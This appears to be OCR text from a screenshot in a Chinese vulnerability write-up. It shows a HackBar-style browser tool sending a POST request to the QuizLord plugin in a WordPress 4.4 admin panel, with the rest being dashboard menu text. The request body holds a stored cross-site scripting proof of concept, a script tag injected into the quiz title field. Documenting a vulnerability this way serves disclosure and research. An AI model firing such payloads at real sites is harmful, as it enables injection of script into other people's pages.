 QuizLord ‹ wordpress4.4 — W
www.wordpress.com/wp-admin/admin.php?page=quizlord
对应HTTP请求中的referer内容
谷歌翻译 kali工具使用说明 i春秋 md5解密 cms指纹识别 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.wordpress.com/wp-admin/admin.php 对应POST请求的文件
Split URL
Execute
Enable Post data Enable Referrer
Post data action=ql_insert&title=poc"><script>alert(1)</script>&description=&time=0&numbtype=numerical&numbmark=&rightcolor=00FF00&wrongcolor=FF0000&showtype=paginated&addquiz=Save
对应POST请求的内容
wordpress4.4 5 0 新建 您好，admin
仪表盘
文章
多媒体
页面
评论
外观
插件 1
用户
工具
设置
QuizLord
收起菜单
WordPress 4.9.8现已可用！请现在升级。
Show quizzes Add a quiz
Show quizzes
ID Name Times taken Average points Average results Shortcode Question count
Delete
感谢使用WordPress进行创作。
获取版本4.9.8
零组资料文库